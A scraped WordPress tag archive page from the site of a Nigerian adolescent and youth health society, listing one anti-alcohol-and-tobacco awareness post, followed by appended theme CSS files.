="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script>		<meta name="abstract" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="author" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="classification" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="copyright" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="designer" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="distribution" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="language" content="en-US">
		<meta name="publisher" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="article, awareness, events, report, website">
		<meta name="template" content="SAYPHIN, Youth, Adolescent, Young people, Foremost, Adolescent, Health care, Practitioners, The board of trustees, Prof. Ladipo, Hajia Mario Bello, Dr. Babatunde Aransi, Philippa Amomah, Dr. Shola Odu">
		<meta name="example" content="custom: 2019-11-05">
<meta name="google-site-verification" content="kHVFzro6erUzNo7kPDynRF65qzanOFMg4bHVpGBQDyI" />
	<script>
      var pearl_load_post_type_gallery = '5314fafe4f';
      var pearl_load_more_posts = '921fdf70b5';
      var pearl_load_album = '2fd1902be0';
      var pearl_donate = '2ac83354ba';
      var pearl_load_splash_album = 'da0c7a446f';
      var pearl_load_portfolio = '0bd32c3b3a';
      var pearl_load_posts_list = '0913233764';
      var pearl_woo_quick_view = '3f6e56bd4d';
      var pearl_update_custom_styles_admin = 'a561b0184a';
      var pearl_like_dislike = '293b457f3e';
      var stm_ajax_add_review = 'b5a5fa6193';
      var pearl_install_plugin = '43d980dd99';
      var pearl_get_thumbnail = '751671fd38';
      var pearl_save_settings = 'e5306f6d2a';

      var stm_ajaxurl = 'https://sayphin.org/wp-admin/admin-ajax.php';
      var stm_site_width = 1420;
      var stm_date_format = 'MM d, yy';
      var stm_time_format = 'h:mm p';
	        var stm_site_paddings = 0;
      if (window.innerWidth < 1300) stm_site_paddings = 0;
      var stm_sticky = '';
	</script>
	<meta name="generator" content="Elementor 3.27.7; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="canonical" href="https://sayphin.org/tag/accident/" />
<meta name="twitter:image" content="https://sayphin.org/wp-content/uploads/2019/09/Prevention-1.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="SAYPHIN" /><meta name="twitter:title" content="accident" /><meta property="og:image" content="https://sayphin.org/wp-content/uploads/2019/09/Prevention-1.jpg" /><meta property="og:site_name" content="SAYPHIN" /><meta property="og:url" content="https://sayphin.org/tag/accident/" /><meta property="og:type" content="object" /><meta property="og:title" content="accident" /><meta name="title" content="accident" /><link rel="icon" href="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sayphin.org/wp-content/uploads/2018/08/cropped-fav.fw_-270x270.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

.stm_pagination_style_12 .owl-nav .owl-next
{
  display: block !important;
  width: 80px;
  height: 80px;
  border: 0;
  line-height: 85px;
  background: #008a4a !important;
}

.h5, h5 {
    font-family: 'Raleway';
    color: #008a4a;
    font-size: 25px !important;
    font-weight: 700;
    margin-bottom: 20px;
    min-height: 55px !important;
}


 .stm-footer .footer-widgets aside.widget .widgettitle h4, .stm-footer
{
  color: #efefef !important;
  font-size: 16px !important;
}

.stm-footer .stm_bottom_copyright
{
  font-size: 12px !important;
}

.stm-footer .widget p
{
  font-size: 14px !important;
}

.stm-footer .widget a
{
  font-size: 14px !important;
}


.stm_pagination_style_12 .owl-nav .owl-prev
{
  display: block !important;
  width: 80px;
  height: 80px;
  border: 0;
  line-height: 85px;
  background: #008a4a !important;
}

  .stm-header .stm-navigation__default > ul > li > a
{
    padding: 0 25px !important;
  }


.stm_pagination_style_12 .owl-nav .owl-next::before
{
  content: "" !important;
  font-family: "stmicons" !important;
}

.stm_pagination_style_12 .owl-nav .owl-prev::before
{
  content: "" !important;
  font-family: "stmicons" !important;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="archive tag tag-accident tag-63 wp-theme-pearl  stm_title_box_disabled stm_form_style_11 stm_breadcrumbs_disabled stm_pagination_style_12 stm_blockquote_style_14 stm_lists_style_8 stm_sidebar_style_9 stm_header_style_18 stm_post_style_24 stm_tabs_style_4 stm_tour_style_1 stm_buttons_style_22 stm_accordions_style_4 stm_projects_style_default stm_events_layout_1 stm_footer_layout_1 error_page_style_4 stm_shop_layout_business stm_products_style_default stm_header_sticky_1 stm_post_view_grid stm_layout_psychologist wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-2501"  ontouchstart="true">
        	    <div id="wrapper">
                
    <div class="stm-header">
					                <div class="stm-header__row_color stm-header__row_color_top">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_top">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object472 stm-header__element_">
													    <div class="stm-icontext">
                    <i class="stm-icontext__icon mtc stmicon-phone "></i>
                            <span class="stm-icontext__text fsz_13">
                +234(0)9070221660            </span>
            </div>
                                                </div>
											                                                <div class="stm-header__element object1553 stm-header__element_">
													    <div class="stm-icontext">
                    <i class="stm-icontext__icon mtc stmicon-envelope2 "></i>
                            <span class="stm-icontext__text fsz_13">
                info@sayphin.org            </span>
            </div>
                                                </div>
											                                    </div>
								                                    <div class="stm-header__cell stm-header__cell_right">
										                                                <div class="stm-header__element object533 stm-header__element_default">
													
    <div class="stm-navigation heading_font fsz_14 stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__fwn" >
        
		
        
        <ul >
			<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://sayphin.org/blog/">BLOG</a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://sayphin.org/registration/">REGISTRATION</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441"><a href="https://sayphin.org/wp-login.php">Log In</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://sayphin.org/my-profile/">My Profile</a></li>
        </ul>


		
    </div>

                                                </div>
											                                                <div class="stm-header__element object1530 stm-header__element_icon_only">
													            <div class="stm-socials">
                                <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-twitter"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-instagram"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-whatsapp"></i>
                    </a>
                                    <a href="SAYPHIN_ng"
                       class="stm-socials__icon icon_11px stm-socials__icon_icon_only"
                       target="_blank">
                        <i class="fa fa-youtube"></i>
                    </a>
                        </div>
                                                    </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						                <div class="stm-header__row_color stm-header__row_color_center">
					                    <div class="container">
                        <div class="stm-header__row stm-header__row_center">
							                                    <div class="stm-header__cell stm-header__cell_left">
										                                                <div class="stm-header__element object3182 stm-header__element_">
													
	<div class="stm-logo">
		<a href="https://sayphin.org" title="">
			<img width="186" height="162" src="https://sayphin.org/wp-content/uploads/2018/10/new-logo.fw_.png" class="logo" alt="" style="width:120px" />		</a>
	</div>

                                                </div>
											                                                <div class="stm-header__element object743 stm-header__element_default">
													
    <div class="stm-navigation main_font fsz_13 stm-navigation__default stm-navigation__default stm-navigation__line_top stm-navigation__fwsb" >
        
		
        
        <ul >
			<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-636"><a href="https://sayphin.org">HOME</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://sayphin.org/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://sayphin.org/about-us/history/">HISTORY</a>
	<ul class="sub-menu">
		<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://sayphin.org/about-us/history/founders-award/">FOUNDERS AWARD</a></li>
	</ul>
</li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://sayphin.org/about-us/strategic-plan/">STRATEGIC PLAN</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://sayphin.org/about-us/current-council/">CURRENT COUNCIL</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://sayphin.org/about-us/constitution-and-bylaws/">CONSTITUTION &#038;  BYE-LAW</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://sayphin.org/members-only/annual-reports/">ANNUAL REPORTS</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://sayphin.org/about-membership/">MEMBERSHIP</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-629"><a href="https://sayphin.org/trainee-section/">TRAINEE SECTION</a>
<ul class="sub-menu">
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://sayphin.org/trainee-section/opportunities-fellowships/">OPPORTUNITIES/FELLOWSHIPS</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://sayphin.org/trainee-section/inquiries/">INQUIRIES</a></li>
</ul>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="https://sayphin.org/conferences/">CONFERENCES</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"><a href="https://conference.sayphin.org">GARDENCITY2025 SAYPHIN CONFERENCE</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://sayphin.org/pre-conference/">Pre-Conference</a></li>
</ul>
</li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-634"><a href="https://sayphin.org/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-1431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1431"><a href="https://sayphin.org/resources/first-nigeria-conference-on-adolescent-health">First Nigeria National Conference on Adolescent Health</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a href="https://sayphin.org/resources/national-laws-policy-frameworks-and-action-plans">National Laws, Policy, Frameworks and Action Plans</a></li>
	<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://sayphin.org/resources/national-training-materials-and-service-delivery-guidelines">National Training Materials and Service Delivery Guidelines</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><a href="https://sayphin.org/resources/research-and-publications">Research and Publications</a></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://sayphin.org/resources/information-and-education-materials">Information and Education Materials</a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1430"><a href="https://sayphin.org/resources/gallery">GALLERY</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://sayphin.org/partnerships/">PARTNERSHIPS</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://sayphin.org/contacts/">CONTACT US</a></li>
        </ul>


		
    </div>

                                                </div>
											                                    </div>
								                        </div>
                    </div>
                </div>
						    </div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://sayphin.org/"
                       title="Home">
                        <img src="https://sayphin.org/wp-content/uploads/2018/10/new-logo.fw_.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="mbc"></span>
                <span class="mbc"></span>
                <span class="mbc"></span>
            </div>
        </div>
    </div>
</div>
                        
        <div class="site-content">
            <div class="container no_vc_container">    
    

<div class="stm_markup stm_markup_right stm_sidebar_hidden">

    <div class="stm_markup__content stm_markup__post">
        <div class="stm_loop stm_loop__grid">
							<div class="stm_loop__single stm_loop__list stm_loop__single_style3 no_deco stm_has_thumbnail post-1502 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-website tag-accident tag-health tag-lives tag-sayphin" id="post-1502">
    <a href="https://sayphin.org/https-youtu-be-ztvalukyvik/"
       class="inner"
       ALCOHOL AND TOBACCO DON&#8217;T HAVE BRAINS USE YOUR OWN.>

					<span class="stm_sticky_post wtc no_deco mbc">Sticky</span>
		
        <h3 ><span>ALCOHOL AND TOBACCO DON&#8217;T HAVE BRAINS USE YOUR OWN.</span></h3>

                    <div class="post_thumbnail">
                <img fetchpriority="high" width="1110" height="630" src="https://sayphin.org/wp-content/uploads/2019/09/Prevention-1-1110x630.jpg" class="img-responsive fullimage wp-post-image" alt="" decoding="async" srcset="https://sayphin.org/wp-content/uploads/2019/09/Prevention-1-1110x630.jpg 1110w, https://sayphin.org/wp-content/uploads/2019/09/Prevention-1-300x169.jpg 300w" sizes="(max-width: 1110px) 100vw, 1110px" />            </div>
        
    </a>

    <div class="stm_post_details clearfix mbc wtc stm_mf">
    <ul class="clearfix">
        <li class="post_date">
			<div href="https://sayphin.org/https-youtu-be-ztvalukyvik/" class="no_deco wtc">
            	<i class="stmicon-calendar3"></i> September 14, 2019			</div>
        </li>
        <li class="post_by">
            <i class="stmicon-user_b"></i> Posted by: admin        </li>
    </ul>
    <div class="comments_num">
        <a href="https://sayphin.org/https-youtu-be-ztvalukyvik/#respond" class="wtc no_deco wtc_h">
            <i class="stmicon-comment3"></i> No Comments        </a>
    </div>
</div></div>
			        </div>
		    </div>

	        <div class="stm_markup__sidebar stm_markup__sidebar_divider stm_markup__sidebar_archive">
            <div class="sidebar_inner">
				<aside id="search-2" class="widget widget-default widget_search"><form role="search"
      method="get"
      class="search-form"
      action="https://sayphin.org/">
    <input type="search"
           class="form-control"
           placeholder="Search..."
           value=""
           name="s" />
    <button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="categories-2" class="widget widget-default widget_categories"><div class="widgettitle"><h5 class="no_line">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sayphin.org/category/2/">article</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sayphin.org/category/awareness/">awareness</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sayphin.org/category/events/">events</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sayphin.org/category/news-update/">News Update</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://sayphin.org/category/sticky/">Sticky</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sayphin.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sayphin.org/category/website/">website</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget-default widget_recent_entries">
		<div class="widgettitle"><h5 class="no_line">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://sayphin.org/sayphin-celebrates-international-adolescent-health-week-iahw2025/">SAYPHIN Celebrates International Adolescent Health Week (IAHW)2025</a>
									</li>
											<li>
					<a href="https://sayphin.org/call-for-abstract/">CALL FOR ABSTRACT</a>
									</li>
											<li>
					<a href="https://sayphin.org/sayphin-2025-theme-song-challenge/">SAYPHIN 2025 THEME SONG CHALLENGE</a>
									</li>
											<li>
					<a href="https://sayphin.org/call-for-youth-speakers/">CALL FOR YOUTH SPEAKERS</a>
									</li>
											<li>
					<a href="https://sayphin.org/4th-nigeria-conference-on-adolescent-and-youth-health-and-development/">4th Nigeria Conference on Adolescent and Youth Health and Development</a>
									</li>
					</ul>

		</aside>

	            </div>
        </div>
	
</div>
                </div> <!--.container-->
            </div> <!-- .site-content -->
        </div> <!-- id wrapper closed-->

                
                <div class="stm-footer">
			
<div class="container footer_widgets_count_4">

            <div class="footer-widgets">
            <aside id="text-2" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Who We Are</h4></div>			<div class="textwidget"><p>SAYHPIN stands for Society for Adolescent and Young People&#8217;s Health in Nigeria. We were established to improve awareness about the health development situations and needs of adolescents and other young people in the country.</p>
</div>
		</aside><aside id="nav_menu-2" class="widget widget-default widget-footer widget_nav_menu"><div class="widgettitle widget-footer-title"><h4>Membership</h4></div><div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://sayphin.org/about-us/">About Us</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sayphin.org/blog/">Blog</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://sayphin.org/contacts/">Contacts</a></li>
<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://sayphin.org/founders-profile/">Founder’s Profile</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://sayphin.org/about-membership/">Membership</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://sayphin.org/partnerships/">Partnerships</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sayphin.org/resources/">Resources</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget-default widget-footer widget_nav_menu"><div class="widgettitle widget-footer-title"><h4>More Information</h4></div><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-2379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a href="https://sayphin.org/about-us/constitution-and-bylaws/">Constitution and Bye-laws</a></li>
<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://sayphin.org/about-us/current-council/">Current Council</a></li>
<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://sayphin.org/about-us/history/">History</a></li>
<li id="menu-item-2384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2384"><a href="https://sayphin.org/about-us/strategic-plan/">Strategic Plan</a></li>
</ul></div></aside><aside id="text-3" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>Reach Us</h4></div>			<div class="textwidget"><p>+234(0)9070221660<br />
info@sayphin.org<br />
Block 13, Ajanaku Estate, Ile-Ife, Osun State, Nigeria</p>
</div>
		</aside>        </div>
    
    
	<div class="stm-footer__bottom">
		<div class="stm_markup stm_markup_right stm_markup_50">
                <div itemscope
         itemtype="https://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span>Copyright &copy;</span>
        <span>2026</span>
        <span itemprop="copyrightHolder">All rights reserved | Designed with Love by VirtualCore.</span>
    </div>

					</div>
	</div>


</div>
        </div>

        <!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://sayphin.org/">
                        <div class="search-wrapper">
                            <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
                            <button type="submit" class="search-submit" ><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pearl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div class="modal-wrapper styled" role="dialog" aria-modal="true"  aria-label="Popup Dialog"><div class="wp-post-modal"><button type="button" aria-label="Close" class="close-modal"> × </button><div id="modal-content"></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sayphin.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sayphin.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sayphin.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/vendor/bootstrap.min.js?ver=3.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/vendor/SmoothScroll.js?ver=3.4.3" id="SmoothScroll.js-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/bootstrap-datepicker/bootstrap-datepicker.js?ver=3.4.3" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.en_US.js?ver=3.4.3" id="bootstrap-datepicker-en_US-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/sticky-kit.js?ver=3.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/vendor/jquery.touchSwipe.min.js?ver=3.4.3" id="jquery-touchswipe.js-js"></script>
<script type="text/javascript" src="https://sayphin.org/wp-content/themes/pearl/assets/js/app.js?ver=3.4.3" id="pearl-theme-scripts-js"></script>
<script></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/buttons/styles/style_22.css?ver=3.4.3
body_size: 1882
content:
.btn {
    padding: 15px 30px;
    text-transform: none;
    font-size: 16px;
    border-radius: 25px;
    font-weight: 600;
    line-height: 16px;
    border-width: 2px;
}

.btn_shadow {
    box-shadow: 0 10px 20px 0 rgba(132, 107, 61, 0.3);
}

.btn_xs {
    padding-top: 2px;
    padding-bottom: 4px;
}

.btn__icon {
    top: -1px;
    bottom: -1px;
}

.btn .btn__icon {
    font-size: 18px;
}

.btn_icon-right .btn__icon {
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
}

.btn_icon-right .btn__icon:before {
    position: relative;
    left: -10px;
    right: auto;
}

.btn_icon-left .btn__icon {
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
}

.btn_icon-left .btn__icon:before {
    position: relative;
    right: -1px;
}

.btn.btn_outline.btn_xs {
    padding-top: 3px;
    padding-bottom: 3px;
}

.btn.btn_outline:hover {
    color: #fff !important;
}

textarea {
    min-height: 80px !important;
}

.widget.widget-default.widget_search .search-form button {
    border-radius: 0;
}

button[type=submit]:not(.btn),
input[type=submit]:not(.btn) {
    padding: 10px 36px;
    text-transform: none;
    font-size: 16px;
    border-radius: 99px;
    font-weight: 400;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth {
    border-width: 2px;
    border-radius: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth:hover {
    color: #fff !important;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth .btn__label {
    display: block;
    margin: -4px 0 0;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.stm-button_fullwidth .btn_outline.btn_outline.btn_fullwidth .btn_subtitle_label {
    opacity: 0.75;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/blockquote/style_14.css?ver=3.4.3
body_size: 213
content:
.stm_blockquote_style_14 blockquote {
    font-size: 18px;
    line-height: 30px;
    padding: 0 30px;
}

.stm_blockquote_style_14 blockquote p {
    font-size: 18px;
    line-height: 30px;
    font-weight: 300;
}

--- FILE ---
content_type: text/css
request_url: https://sayphin.org/wp-content/themes/pearl/assets/css/post/style_24.css?ver=3.4.3
body_size: 12733
content:
.sticky {
    position: relative;
}

.stm_loop__list {
  /*No image*/
}

.stm_loop__list.stm_loop {
    margin: 0;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner {
    min-height: inherit;
    background-color: transparent !important;
    text-decoration: none !important;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner h3 {
    position: static;
    padding: 20px 0;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner h3:after, .stm_loop__list.stm_no_thumbnail.stm_loop__single a.inner h3:before {
    display: none !important;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single .stm_sticky_post {
    display: none;
}

.stm_loop__list.stm_no_thumbnail.stm_loop__single.sticky .stm_sticky_post {
    display: inline-block;
    position: static;
    top: -21px;
    left: -21px;
    background-color: #d8bf3e !important;
    color: #fff !important;
}

.stm_loop__list .stm_loop__single {
    position: relative;
    padding: 20px;
    border: 1px solid #ccc;
}

.stm_loop__list .stm_loop__single .stm_sticky_post {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 15px;
    z-index: 10;
}

